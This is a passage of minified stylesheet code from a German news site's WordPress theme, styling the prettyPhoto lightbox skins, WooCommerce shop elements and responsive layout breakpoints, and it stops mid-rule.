-47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content .single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child 